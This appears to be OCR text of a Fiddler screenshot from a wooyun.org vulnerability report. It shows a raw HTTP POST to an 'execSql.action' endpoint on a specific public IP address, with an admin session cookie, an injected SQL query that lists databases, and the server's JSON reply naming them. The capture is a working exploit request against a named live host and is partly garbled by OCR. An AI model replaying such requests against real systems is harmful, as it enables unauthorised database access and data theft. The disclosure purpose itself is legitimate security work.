 ind Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://124.207.155.214:8080/execSql.action HTTP/1.1
Host: 124.207.155.214:8080
Connection: keep-alive
Content-Length: 55
Cache-Control: max-age=0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://124.207.155.214:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://124.207.155.214:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ADMINCONSOLESESSION=XKTTVdTZd38CmKMczPLQJnBwsfhlRQnkJqhTCf9qFxqn2n3sz1qT!-1439790259; JSESSIONID
sql=SELECT Name FROM Master..SysDatabases ORDER BY Name
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 117 bytes.
{"results":[["master"],["model"],["msdb"],["ReportServer"],["ReportServerTempDB"],["sheke"],["SheKeERP"],
["tempdb"]]}
www.wooyun.org
uest at 14:07:34.5869180